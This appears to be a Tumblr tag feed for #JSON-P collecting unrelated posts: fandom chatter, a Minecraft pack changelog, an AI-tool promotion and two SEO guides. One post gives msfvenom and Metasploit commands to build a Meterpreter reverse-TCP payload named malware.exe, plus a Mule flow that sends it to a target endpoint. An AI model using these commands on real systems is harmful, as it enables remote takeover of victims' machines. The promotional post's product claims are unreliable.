#JSON-P

Explore tagged Tumblr posts

Text

my server now properly reads out values and displays them..!!

#tütensuppe#wooo#this is p much all i can do until the guy i emailed about curl implementation gets back to me#as of now it reads values once (1) and then just idles lol#the json stuff was annoying but i did it!!

1 note

·

View note

Text

To All Rain World Artists

Currently working on a project about iterator OCs, need as many of them as possible

If you want your OC featured, reblog this post with your iterator OC!

Do rainworld reblog so your rainworld friends can rainworld see this rainworld post thx ^^ :P

Details:

A friend and I noticed that Limbus Company EGO gifts' names are quite similar to Iterator names, so I'm trying to make a minigame of "Is that an Iterator OC or an EGO Gift", all iterator OCs will be credited with artist name, link and image

Edit: Turns out confirming "JSON Added" for everyone is very exhausting, so from now on if you got in you will not be notified

Also if you want to make my job easier, it'd be nice to leave your OCs in this format:

{ "name": "[Name Here Capitalized Yes Even Articles Like The And A]", "image": "[image.link.here]", "owner": "[Your Name Here]", "ownerLink": "[link.to.your.blog.or.site.or.whatever.here]" }

Danke sehr!

29 notes

·

View notes

Note

-.-. .- -. / -.-- --- ..- / .... . .- .-. / -- . ..--.. /

.--. . - . .-.

can you hear me? i can’t understand the first letter at the bottom but then e then something maybe n and then r

so can you hear me? wait thats a p and a t

can you hear me? peter

PETER

i can hear you!!!

@json-todd somethings wrong

23 notes

·

View notes

Text





































BluesClan: an idea borne of crack romanizations, made real by mine own .json file-editing hands (image-heavy post below cut!)

and that's that! i tried to pay attention to the smallest details, down to changing their backstories depending on whether they're a blues draft pick or not. i also tried to get some of the mentor-apprentice relationships right, but those don't show up on both cats' profiles, only the former mentor's. pierreolive and matjump say their parent is france because i wanted them to be siblings in the code, but that also doesn't show up super clearly on this main page lol.

i might come back and give them lore but for now here's their basic pelts and personalities :P

(and yes, i am working on making binnerfrost and coltonheart mates, but i wanted to get this out there and let their relationship develop in-game instead of coding it lol)

((i'm also making jakeychirp and hoferswift mates, and thurmydew and rouzyleaf, but you didn't hear that from me))

(((triple whisper voice, i might make torpowing, stormwalker, and buchnose a polycule)))

#rbf chirp#bluesclan#IT'S DONEEEEEE#i'm gonna go work on a video project for class now#this documentary isn't going to edit itself unfortunately

12 notes

·

View notes

Text



version 1.2.0 of Thickly Be-Beveled Buttons on bedrock edition as well as the new java edition port are now available on planet minecraft and modrinth! featuring new subpacks and new compatibility, as well as a few miscellaneous additions and tweaks.

links coming in a reblog, changelog under cut:

on bedrock, pack version 1.2.0:

Updated Enchanting Table Screen when using CrisXolt's VDX Legacy Desktop UI. It no longer runs into visual issues with Screen Animations enabled, and its Empty Lapis Slot now uses its updated texture to match the Smithing Table Screen. (Edited texture)

The rest of the GUI is now compatible with CrisXolt's VDX Legacy Desktop UI since Thickly Be-Beveled Buttons got a Java Edition port. (Added textures)

The Title Screen Buttons are now compatible with CrisXolt's VDX Old Days UI . (Added textures)

Added Subpacks to choose the color buttons turn when hovering over them! The options are Modern Green and Classic Blue (does not affect Container Screens or CrisXolt's packs. (Edited JSON, added textures)

Tweaked the color pallet for hovering over dark buttons (in green mode) to look less broken. (Edited texture)

Textured the "Verbose Button" on the Sidebar, because I missed it before. (Added texture)

Fixed the "Verbose Button" on the Sidebar, because it's completely broken in vanilla. (Added JSON, added textures)

on java, nothing. since this is the first version, there is no changelog :P

#minecraft#minecraft bedrock#minecraft java#minecraft resource pack#thickly be-beveled buttons#id in alt

5 notes

·

View notes

Text

Metasploit: Setting a Custom Payload Mulesoft

To transform and set a custom payload in Metasploit and Mulesoft, you need to follow specific steps tailored to each platform. Here are the detailed steps for each:

Metasploit: Setting a Custom Payload

Open Metasploit Framework:

msfconsole

Select an Exploit:

use exploit/multi/handler

Configure the Payload:

set payload <payload_name>

Replace <payload_name> with the desired payload, for example: set payload windows/meterpreter/reverse_tcp

Set the Payload Options:

set LHOST <attacker_IP> set LPORT <attacker_port>

Replace <attacker_IP> with your attacker's IP address and <attacker_port> with the port you want to use.

Generate the Payload:

msfvenom -p <payload_name> LHOST=<attacker_IP> LPORT=<attacker_port> -f <format> -o <output_file>

Example: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe

Execute the Handler:

exploit

Mulesoft: Transforming and Setting Payload

Open Anypoint Studio: Open your Mulesoft Anypoint Studio to design and configure your Mule application.

Create a New Mule Project:

Go to File -> New -> Mule Project.

Enter the project name and finish the setup.

Configure the Mule Flow:

Drag and drop a HTTP Listener component to the canvas.

Configure the HTTP Listener by setting the host and port.

Add a Transform Message Component:

Drag and drop a Transform Message component after the HTTP Listener.

Configure the Transform Message component to define the input and output payload.

Set the Payload:

In the Transform Message component, set the payload using DataWeave expressions. Example:

%dw 2.0 output application/json --- { message: "Custom Payload", timestamp: now() }

Add Logger (Optional):

Drag and drop a Logger component to log the transformed payload for debugging purposes.

Deploy and Test:

Deploy the Mule application.

Use tools like Postman or cURL to send a request to your Mule application and verify the custom payload transformation.

Example: Integrating Metasploit with Mulesoft

If you want to simulate a scenario where Mulesoft processes payloads for Metasploit, follow these steps:

Generate Payload with Metasploit:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe

Create a Mule Flow to Handle the Payload:

Use the File connector to read the generated payload file (malware.exe).

Transform the file content if necessary using a Transform Message component.

Send the payload to a specified endpoint or store it as required. Example Mule flow:

<file:read doc:name="Read Payload" path="/tmp/malware.exe"/> <dw:transform-message doc:name="Transform Payload"> <dw:set-payload><![CDATA[%dw 2.0 output application/octet-stream --- payload]]></dw:set-payload> </dw:transform-message> <http:request method="POST" url="http://target-endpoint" doc:name="Send Payload"> <http:request-builder> <http:header headerName="Content-Type" value="application/octet-stream"/> </http:request-builder> </http:request>

Following these steps, you can generate and handle custom payloads using Metasploit and Mulesoft. This process demonstrates how to effectively create, transform, and manage payloads across both platforms.

3 notes

·

View notes

Text

URL Tag Game

thanks for the tag @yellobb 🩷

Rules: spell your url with song titles and tag as many people as the letters!

a - Am I Dreaming - Metro Boomin

s - she's my religion - pale waves

o - one step closer - Linkin Park

c - cardboard box - FLO

i - I'm tired - Labrint & Zendaya

a - ain't no love in the heart of the city - Bobby Bland

l - little monster - royal blood

p - people pleaser - Cat Burns

e - everybody dies - billie eilish

s - she knows it - Maggie Lindemann

s - stop crying your heart out - oasis

i - I Am My Own Muse - Fall Out Boy

m - more - the warning

i - it's not over - Daughtry

s - sono un bravo ragazzo un po' fuori di testa - Random

t - the news - paramore

tagging: @time-traveling-machine @nausikaaa @dreamingkc @thearchdemongreatlydisapproves @sleepingfancies @messy-celestial @lilorockz @larkral @json-derulo @whyarewewlwlikethat @chaotic-autumn @ionlydrinkhotwater @excalisbury @swampvoid @hellfirelady @saffroncastle

9 notes

·

View notes

Text

AvatoAI Review: Unleashing the Power of AI in One Dashboard

Here's what Avato Ai can do for you

Data Analysis:

Analyze CV, Excel, or JSON files using Python and libraries like pandas or matplotlib.

Clean data, calculate statistical information and visualize data through charts or plots.

Document Processing:

Extract and manipulate text from text files or PDFs.

Perform tasks such as searching for specific strings, replacing content, and converting text to different formats.

Image Processing:

Upload image files for manipulation using libraries like OpenCV.

Perform operations like converting images to grayscale, resizing, and detecting shapes or

Machine Learning:

Utilize Python's machine learning libraries for predictions, clustering, natural language processing, and image recognition by uploading

Versatile & Broad Use Cases:

An incredibly diverse range of applications. From creating inspirational art to modeling scientific scenarios, to designing novel game elements, and more.

User-Friendly API Interface:

Access and control the power of this advanced Al technology through a user-friendly API.

Even if you're not a machine learning expert, using the API is easy and quick.

Customizable Outputs:

Lets you create custom visual content by inputting a simple text prompt.

The Al will generate an image based on your provided description, enhancing the creativity and efficiency of your work.

Stable Diffusion API:

Enrich Your Image Generation to Unprecedented Heights.

Stable diffusion API provides a fine balance of quality and speed for the diffusion process, ensuring faster and more reliable results.

Multi-Lingual Support:

Generate captivating visuals based on prompts in multiple languages.

Set the panorama parameter to 'yes' and watch as our API stitches together images to create breathtaking wide-angle views.

Variation for Creative Freedom:

Embrace creative diversity with the Variation parameter. Introduce controlled randomness to your generated images, allowing for a spectrum of unique outputs.

Efficient Image Analysis:

Save time and resources with automated image analysis. The feature allows the Al to sift through bulk volumes of images and sort out vital details or tags that are valuable to your context.

Advance Recognition:

The Vision API integration recognizes prominent elements in images - objects, faces, text, and even emotions or actions.

Interactive "Image within Chat' Feature:

Say goodbye to going back and forth between screens and focus only on productive tasks.

Here's what you can do with it:

Visualize Data:

Create colorful, informative, and accessible graphs and charts from your data right within the chat.

Interpret complex data with visual aids, making data analysis a breeze!

Manipulate Images:

Want to demonstrate the raw power of image manipulation? Upload an image, and watch as our Al performs transformations, like resizing, filtering, rotating, and much more, live in the chat.

Generate Visual Content:

Creating and viewing visual content has never been easier. Generate images, simple or complex, right within your conversation

Preview Data Transformation:

If you're working with image data, you can demonstrate live how certain transformations or operations will change your images.

This can be particularly useful for fields like data augmentation in machine learning or image editing in digital graphics.

Effortless Communication:

Say goodbye to static text as our innovative technology crafts natural-sounding voices. Choose from a variety of male and female voice types to tailor the auditory experience, adding a dynamic layer to your content and making communication more effortless and enjoyable.

Enhanced Accessibility:

Break barriers and reach a wider audience. Our Text-to-Speech feature enhances accessibility by converting written content into audio, ensuring inclusivity and understanding for all users.

Customization Options:

Tailor the audio output to suit your brand or project needs.

From tone and pitch to language preferences, our Text-to-Speech feature offers customizable options for the truest personalized experience.

>>>Get More Info<<<

#digital marketing#Avato AI Review#Avato AI#AvatoAI#ChatGPT#Bing AI#AI Video Creation#Make Money Online#Affiliate Marketing

3 notes

·

View notes

Text

youtube

How to optimize a service webpage as per "Genrative Engine Optimization" prospective in 2025?

Optimizing a service webpage for Generative Engine Optimization (GEO) in 2025 means tailoring it to appear in AI-powered answers, such as Google's Search Generative Experience (SGE), Bing Copilot, and other AI Overviews. The goal is to make your page a trusted data source for AI models. Here's a step-by-step guide to GEO-focused optimization:

✅ 1. Start with a Clear Search Intent

Identify specific questions your audience might ask.

Example for a service page: "What does local SEO service include?" or "Affordable SEO services in Delhi"

Tool Tip: Use tools like AlsoAsked, AnswerThePublic, or Google’s “People also ask”.

✅ 2. Add an FAQ Section with Schema Markup

Include concise Q&A sections relevant to the service.

Use FAQPage schema to make it machine-readable.

htmlCopy

Edit

<script type="application/ld+json"> { "@context": "https://schema.org", "@type": "FAQPage", "mainEntity": [{ "@type": "Question", "name": "What is included in Local SEO services?", "acceptedAnswer": { "@type": "Answer", "text": "Local SEO services include GMB optimization, local citations, map ranking, and review management." } }] } </script>

✅ 3. Use Conversational, Natural Language

Write like you're answering a real person’s query, not stuffing keywords.

Use Grade 6–8 readability level.

Prefer active voice and short, simple sentences.

✅ 4. Structure Content with Headings & Lists

Use <h2>, <h3>, <ul>, and <ol> to make content scannable and AI-friendly.

Example:

htmlCopy

Edit

<h2>Steps to Get Started with Our SEO Services</h2> <ol> <li>Book a Free Consultation</li> <li>Audit Your Website</li> <li>Custom Strategy Creation</li> <li>Implementation & Reporting</li> </ol>

✅ 5. Add a Direct Answer Paragraph ("AI Summary Box")

Place a short 2–3 sentence paragraph at the top that directly answers the search intent.

Example:

htmlCopy

Edit

<p>Our Local SEO services help businesses improve their visibility in local search results through GMB optimization, local directory listings, and location-based keyword targeting. We specialize in driving foot traffic and local online visibility.</p>

✅ 6. Include Author/Business Credibility Signals

Add about the business, credentials, testimonials, reviews, and case studies.

Link to author bio or company page to build E-E-A-T (Experience, Expertise, Authoritativeness, Trust).

✅ 7. Optimize for Featured Snippets & AI Overviews

Include content formats like:

✅ Step-by-step lists

✅ Pros & cons

✅ Tables

✅ Definitions ("[Service] is...")

Keep answers concise (40–55 words).

✅ 8. Add Relevant Visuals with Alt Text

Use original images, infographics, charts, or diagrams.

Always include descriptive alt text to help AI understand them.

✅ 9. Use Internal Links to Related Topics

Link to blog posts or other service pages with descriptive anchor text.

This helps AI bots understand topical depth and relevance.

✅ 10. Implement Advanced Schema Markup

Use additional schema types if possible:

Service

LocalBusiness

Review

HowTo (if applicable)

This supports AI understanding and context mapping.

BONUS: 🧠 GEO-Ready Content Checklist

ElementOptimized?FAQ Section with Schema✅Direct Summary Paragraph✅Structured Headings & Lists✅Natural Language Copy✅Original Visuals w/ Alt Text✅Topical Internal Linking✅Trust Signals (E-E-A-T)✅

Would you like me to create a sample layout or optimize a specific service page of yours (like Local SEO or Web Design) using this strategy?

You said:

Yes Please

ChatGPT said:

Great! Let's create a sample optimized service webpage from a Generative Engine Optimization (GEO) perspective for 2025. I'll use your background as an SEO expert based in Delhi and take “Local SEO Services” as the example service.

✅ Sample Layout: “Local SEO Services in Delhi | SEO Pathshala”

🟢 Hero Section (Top of the Page)

Title (H1): Local SEO Services in Delhi to Boost Your Local Visibility

AI-Friendly Summary Paragraph (AI Answer Box):

htmlCopy

Edit

<p>Our Local SEO services help Delhi-based businesses rank higher in Google Maps and local search results. From optimizing your Google Business Profile to building consistent citations, we ensure your business gets noticed by nearby customers.</p>

Call-to-Action Button:

Book Free Consultation

🟢 Section 2: What Is Local SEO? (H2)

Definition Paragraph: Local SEO is the process of optimizing your business for location-based search queries. It helps you appear in “near me” searches, Google Maps, and Google Business Profile results.

🟢 Section 3: What’s Included in Our Local SEO Services? (H2)

htmlCopy

Edit

<ol> <li>Google Business Profile Optimization</li> <li>Local Keyword Research</li> <li>NAP Citation Building</li> <li>Local Link Building</li> <li>Review Generation Strategy</li> <li>Geo-Tagged Image Optimization</li> <li>Location-Specific Landing Pages</li> </ol>

🟢 Section 4: Why Local SEO Matters in 2025? (H2)

🧠 AI Overviews prioritize local intent

📍 Google’s SGE shows map packs in AI results

🔍 78% of mobile local searches result in offline purchases (source: Google)

🟢 Section 5: FAQs (with Schema Markup)

Visible HTML:

htmlCopy

Edit

<h2>Frequently Asked Questions</h2> <h3>What does Local SEO include?</h3> <p>Our Local SEO services include GMB optimization, citation building, keyword research, and location-based content.</p> <h3>How long does it take to see results?</h3> <p>Typically, you’ll start seeing results in 3–6 months, depending on your competition and current visibility.</p>

Structured Data (FAQ Schema):

jsonCopy

Edit

<script type="application/ld+json"> { "@context": "https://schema.org", "@type": "FAQPage", "mainEntity": [{ "@type": "Question", "name": "What does Local SEO include?", "acceptedAnswer": { "@type": "Answer", "text": "Our Local SEO services include GMB optimization, citation building, keyword research, and location-based content." } }, { "@type": "Question", "name": "How long does it take to see results?", "acceptedAnswer": { "@type": "Answer", "text": "Typically, you’ll start seeing results in 3–6 months, depending on your competition and current visibility." } }] } </script>

🟢 Section 6: Testimonials (H2)

⭐⭐⭐⭐⭐ “After hiring SEO Pathshala, our clinic started showing up in top map results for ‘physician in Delhi.’” – Dr. A. Saxena

🟢 Section 7: Local Business Info (H2)

Add LocalBusiness schema markup with:

Business Name

Address

Phone

Geo Coordinates

Opening Hours

🟢 Section 8: Related Services (Internal Links)

→ [National SEO Services]

→ [Google Ads Management]

→ [Website Audit Services]

🟢 Section 9: CTA Block (End of Page)

Text:

Ready to dominate your local market? Let SEO Pathshala help you get there.

Button:

Get Started Now 🚀

0 notes

Text

Ten Years of JSON Web Token and Preparing for the Future

https://self-issued.info/?p=2708

0 notes

Text

Kỹ thuật SEO website A-Z cho người mới bắt đầu

Kỹ thuật SEO website đóng vai trò then chốt trong quá trình tối ưu hóa trang web cho các công cụ tìm kiếm. Đây không chỉ là một phần của SEO mà còn là nền tảng cốt lõi quyết định hiệu quả của mọi chiến lược SEO khác. Kỹ thuật SEO giúp công cụ tìm kiếm truy cập, thu thập, diễn giải và lập chỉ mục website một cách hiệu quả, không gặp trở ngại kỹ thuật nào.

Tầm Quan Trọng Của Kỹ Thuật SEO Website

Kỹ thuật SEO website được ví như phần móng của một ngôi nhà. Nếu móng yếu, dù nội thất bên trong (nội dung) có đẹp đến đâu, ngôi nhà vẫn không thể vững chắc. Theo nhiều nghiên cứu, 30-40% các vấn đề về xếp hạng tìm kiếm bắt nguồn từ lỗi kỹ thuật SEO. Ngay cả khi bạn có nội dung xuất sắc và backlink chất lượng cao, những vấn đề kỹ thuật như thời gian tải chậm hay lỗi crawl budget có thể khiến website của bạn không đạt được thứ hạng xứng đáng.

Các Yếu Tố Kỹ Thuật SEO Nền Tảng

1. Xác Định Tên Miền Ưu Tiên

Một website có thể truy cập được qua nhiều URL khác nhau (www và non-www, HTTP và HTTPS). Điều này gây nhầm lẫn cho công cụ tìm kiếm và dẫn đến vấn đề nội dung trùng lặp.

Thực hiện:

Chọn tên miền ưu tiên (ví dụ: https://www.example.com)

Thiết lập chuyển hướng 301 từ các biến thể khác

Cấu hình tên miền ưu tiên trong Google Search Console

2. Tối Ưu Hóa Robots.txt

File robots.txt đặt tại thư mục gốc của website cung cấp hướng dẫn cho các bot tìm kiếm. Một file robots.txt được tối ưu hóa hợp lý sẽ:

Cấu trúc tiêu chuẩn:

User-agent: [tên bot]

Disallow: [đường dẫn cấm]

Allow: [đường dẫn cho phép]

Sitemap: [URL sitemap]

Các phần cần disallow thông thường:

Trang admin, quản trị hệ thống

Trang tạm (staging)

Trang tìm kiếm nội bộ

Trang lọc sản phẩm không có giá trị SEO

3. Cấu Trúc URL Thân Thiện

URL thân thiện với SEO cần tuân thủ các nguyên tắc:

Ngắn gọn, mô tả, dễ đọc

Sử dụng ký tự chữ thường

Phân tách từ bằng dấu gạch ngang (-)

Bao gồm từ khóa mục tiêu

Tránh tham số URL phức tạp (?, &, =)

Ví dụ tốt: https://example.com/ky-thuat-seo-website Ví dụ kém: https://example.com/p=123?id=456

4. Canonical URL

Thẻ canonical giúp xác định phiên bản chính của trang khi có nhiều URL chứa nội dung tương tự, tránh vấn đề nội dung trùng lặp.

Cách triển khai:

html

<link rel="canonical" href="https://example.com/trang-chinh" />

5. Breadcrumbs Tối Ưu

Breadcrumbs không chỉ hỗ trợ người dùng điều hướng mà còn cung cấp cho Google hiểu về cấu trúc website.

Ví dụ code mẫu với schema markup:

html

<ol itemscope itemtype="https://schema.org/BreadcrumbList">

<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">

<a itemprop="item" href="https://example.com/"><span itemprop="name">Trang chủ</span></a>

<meta itemprop="position" content="1" />

</li>

<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">

<a itemprop="item" href="https://example.com/seo/"><span itemprop="name">SEO</span></a>

<meta itemprop="position" content="2" />

</li>

<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">

<span itemprop="name">Kỹ thuật SEO Website</span>

<meta itemprop="position" content="3" />

</li>

</ol>

Tối Ưu Hóa Kỹ Thuật SEO Nâng Cao

1. Tối Ưu Hóa Tốc Độ Tải Trang

Theo nghiên cứu của Google, 53% người dùng sẽ rời bỏ trang web nếu thời gian tải vượt quá 3 giây. Tốc độ tải trang là yếu tố xếp hạng trực tiếp.

Các biện pháp cải thiện:

Nâng cấp hosting lên PHP 8.x (cải thiện 30-50% hiệu suất so với PHP 7.x)

Sử dụng CDN phân phối nội dung

Tối ưu hóa hình ảnh (WebP, lazy loading)

Minify và nén JavaScript, CSS

Giảm thiểu HTTP requests

Sử dụng browser caching

Kích hoạt GZIP compression

2. Dữ Liệu Có Cấu Trúc (Schema Markup)

Schema markup giúp Google hiểu ngữ cảnh của nội dung, tạo ra rich snippets trong kết quả tìm kiếm.

Các loại schema quan trọng:

Organization

WebSite

BreadcrumbList

Article/BlogPosting

Product

FAQ

LocalBusiness

Ví dụ schema cho bài viết:

json

{

"@context": "https://schema.org",

"@type": "Article",

"headline": "Kỹ Thuật SEO Website: Nền Tảng Vững Chắc",

"author": {

"@type": "Person",

"name": "TCC & Partners"

},

"datePublished": "2025-04-26",

"image": "https://example.com/image.jpg",

"publisher": {

"@type": "Organization",

"name": "TCC & Partners",

"logo": {

"@type": "ImageObject",

"url": "https://example.com/logo.jpg"

}

}

}

3. Tối Ưu Hóa XML Sitemap

XML Sitemap giúp công cụ tìm kiếm hiểu cấu trúc và tìm thấy nội dung quan trọng trên website.

Thực hành tốt nhất:

Chỉ bao gồm URL quan trọng, có chất lượng

Loại bỏ trang có noindex, trang tác giả không có giá trị

Nhóm theo loại nội dung (bài viết, sản phẩm, trang)

Cập nhật tự động khi có nội dung mới

Giới hạn dưới 50,000 URL/file và kích thước dưới 50MB

Gửi sitemap đến Google Search Console và Bing Webmaster Tools

4. HTTPS Và Bảo Mật

HTTPS không chỉ là yếu tố xếp hạng mà còn tăng lòng tin của người dùng. Theo nghiên cứu, tỷ lệ thoát giảm 10-15% khi website sử dụng HTTPS.

Quy trình chuyển sang HTTPS:

Mua và cài đặt chứng chỉ SSL (Lựa chọn chứng chỉ EV, OV hoặc DV)

Cập nhật các liên kết nội bộ từ HTTP sang HTTPS

Thiết lập chuyển hướng 301 từ HTTP sang HTTPS

Cập nhật các tham chiếu canonical

Cập nhật tên miền ưu tiên trong Google Search Console

Kiểm tra mixed content và sửa lỗi

5. Tối Ưu Hóa Mobile-First Indexing

Google hiện sử dụng phiên bản mobile để lập chỉ mục và xếp hạng. Website không thân thiện với di động sẽ bị ảnh hưởng nghiêm trọng.

Các yếu tố quan trọng:

Thiết kế responsive

Nội dung và cấu trúc đồng nhất giữa desktop và mobile

Tốc độ tải mobile dưới 2.5 giây

Kích thước font và nút bấm phù hợp với thao tác chạm

Không sử dụng Flash hoặc popup xâm lấn

Tối ưu hóa Core Web Vitals cho mobile

6. Phân Trang Và Quốc Tế Hóa

Phân trang tối ưu:

Sử dụng rel="next" và rel="prev" (mặc dù Google không còn sử dụng nhưng vẫn có lợi cho SEO tổng thể)

Sử dụng chỉ mục tự động thay vì noindex cho trang phân trang

Cân nhắc infinite scroll với URL riêng cho từng trang

Quốc tế hóa website:

Sử dụng hreflang để chỉ định phiên bản ngôn ngữ/khu vực

html

<link rel="alternate" hreflang="en-us" href="https://example.com/en-us/page" />

<link rel="alternate" hreflang="vi-vn" href="https://example.com/vi-vn/page" />

Sử dụng cấu trúc URL phù hợp (thư mục /vi-vn/, tên miền phụ vi.example.com, hoặc TLD example.vn)

Kiểm Tra Và Theo Dõi Kỹ Thuật SEO

Công Cụ Kiểm Tra Kỹ Thuật SEO

Google Search Console: Kiểm tra lỗi thu thập, lập chỉ mục và hiệu suất

PageSpeed Insights: Đánh giá tốc độ tải trang

Mobile-Friendly Test: Kiểm tra tính thân thiện với di động

Screaming Frog: Crawl toàn diện website

Ahrefs/Semrush: Phân tích kỹ thuật SEO toàn diện

Danh Mục Kiểm Tra Kỹ Thuật SEO

Xác định tên miền ưu tiên và thiết lập chuyển hướng

Kiểm tra và tối ưu hóa robots.txt

Rà soát và cải thiện cấu trúc URL

Đánh giá và tối ưu cấu trúc website

Tối ưu thẻ canonical

Trang 404 tùy chỉnh và thân thiện

Kiểm tra tốc độ tải và thực hiện cải thiện

Đánh giá và nâng cao tính thân thiện mobile

Triển khai HTTPS và sửa lỗi mixed content

Tối ưu hóa XML sitemap và gửi đến công cụ tìm kiếm

Thêm dữ liệu có cấu trúc cho các trang quan trọng

Kiểm tra Core Web Vitals và cải thiện các chỉ số LCP, FID, CLS

Chuyên Gia Kỹ Thuật SEO Website

Thành lập từ năm 2018, TCC & Partners định hướng phát triển thành đơn vị Marketing truyền thông tích hợp độc lập, chuyên cung cấp giải pháp chiến lược, sáng tạo và phát triển thương hiệu nhằm tối ưu hoá giá trị trong từng sản phẩm, đem lại tối đa hiệu quả trên từng chi phí bỏ ra cho các đơn vị đối tác.

Với đội ngũ chuyên gia kỹ thuật SEO giàu kinh nghiệm, TCC & Partners cung cấp dịch vụ đánh giá và tối ưu hóa kỹ thuật SEO website toàn diện, giúp doanh nghiệp xây dựng nền tảng vững chắc cho chiến lược SEO dài hạn. Phương pháp tiếp cận của chúng tôi dựa trên dữ liệu thực tế, tuân thủ hướng dẫn mới nhất từ Google, đảm bảo website của bạn luôn đạt chuẩn kỹ thuật cao nhất.

Kỹ thuật SEO website là nền tảng không thể thiếu cho mọi chiến lược SEO hiệu quả. Khi cơ sở hạ tầng kỹ thuật được tối ưu hóa, các nỗ lực SEO nội dung và xây dựng liên kết sẽ phát huy tối đa hiệu quả, mang lại thứ hạng cao và bền vững trên các công cụ tìm kiếm.

0 notes

Text

10 Must-Know Java Libraries for Developers

